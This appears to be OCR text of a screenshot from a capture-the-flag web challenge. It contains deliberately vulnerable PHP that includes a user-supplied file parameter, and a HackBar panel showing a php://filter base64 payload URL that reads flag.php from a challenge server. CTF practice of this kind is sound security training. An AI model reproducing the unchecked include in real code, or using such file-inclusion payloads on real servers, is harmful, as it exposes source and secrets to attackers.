 <?php
highlight_file(__FILE__);
error_reporting(0);
// Do you know get and post?
if ($_GET["get"] == null || $_GET["get"] != $_POST["post"]){
exit("cbase needs 'get' and 'post'");
}
// try to get the content of flag.php
include $_GET["file"];
PD9waHANCiAgICBlY2hvICJmbGFnIGlzIG5vdCBoZXJlIjsNCiAgICBpZiAoJF9HRVRbImluZm8iXSl7DQogICAgICAgIC8vIE1heWJlIHlvdSBjYW4gdXNlIHNlc3Npb24gdG8gcmNlLg0KICAgICAgICBwaHBpbmZvKCk7DQo
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://182.61.12.205:20023/?get=1&file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
post=1